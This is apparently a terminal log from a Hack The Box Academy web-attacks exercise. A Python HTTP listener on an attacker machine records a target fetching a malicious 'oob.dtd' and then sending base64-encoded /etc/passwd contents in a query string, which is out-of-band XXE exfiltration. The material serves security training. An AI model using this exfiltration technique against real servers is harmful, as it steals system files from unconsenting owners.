 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.90.11 - - [26/Mar/2025 04:07:37] "GET /oob.dtd HTTP/1.0" 200 -
10.129.90.11 - - [26/Mar/2025 04:07:37] "GET /?content=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2Jpbjovd
XNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0O
nN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zY
mluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzO
ng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4O
jEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiY
WNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6M
zk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0c
zovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMDoxMDI6c
3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMToxMDM6c3lzdGVtZCBSZXNvbHZlciwsL
DovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC10aW1lc3luYzp4OjEwMjoxMDQ6c3lzdGVtZCBUaW1lIFN5bmNocm9uaXphdGlvbiwsLDovcnVuL3N5c3RlbWQ6L
3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDY6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXNsb2c6eDoxMDQ6MTEwOjovaG9tZS9zeXNsb2c6L3Vzc
i9zYmluL25vbG9naW4KX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnRzczp4OjEwNjoxMTE6VFBNIHNvZnR3YXJlIHN0YWNrLCwsOi92YXIvb
GliL3RwbTovYmluL2ZhbHNlCnV1aWRkOng6MTA3OjExMjo6L3J1bi91dWlkZDovdXNyL3NiaW4vbm9sb2dpbgp0Y3BkdW1wOng6MTA4OjExMzo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpb
i9ub2xvZ2luCmxhbmRzY2FwZTp4OjEwOToxMTU6Oi92YXIvbGliL2xhbmRzY2FwZTovdXNyL3NiaW4vbm9sb2dpbgpwb2xsaW5hdGU6eDoxMTA6MTo6L3Zhci9jYWNoZS9wb2xsaW5hd
GU6L2Jpbi9mYWxzZQp1c2JtdXg6eDoxMTE6NDY6dXNibXV4IGRhZW1vbiwsLDovdmFyL2xpYi91c2JtdXg6L3Vzci9zYmluL25vbG9naW4Kc3NoZDp4OjExMjo2NTUzNDo6L3J1bi9zc
2hkOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtY29yZWR1bXA6eDo5OTk6OTk5OnN5c3RlbWQgQ29yZSBEdW1wZXI6LzovdXNyL3NiaW4vbm9sb2dpbgp4eGU6eDoxMDAwOjEwMDA6e
HhlOi9ob21lL3h4ZTovYmluL2Jhc2gKbHhkOng6OTk4OjEwMDo6L3Zhci9zbmFwL2x4ZC9jb21tb24vbHhkOi9iaW4vZmFsc2UK HTTP/1.0" 200 -